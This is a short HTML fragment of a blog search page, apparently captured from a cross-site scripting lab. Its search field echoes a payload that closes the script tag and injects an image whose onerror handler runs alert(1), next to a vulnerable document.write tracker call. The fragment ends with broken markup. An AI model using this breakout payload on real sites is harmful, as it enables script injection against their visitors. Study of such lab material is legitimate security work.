 <section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
<script>
var searchTerms = '</script> <img src=1 onerror="alert(1)">';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
<section class=blog-list>
<div class=is-linkback>
<a href=/>Back to Blog</a>
</div>
</section>
</div>
section>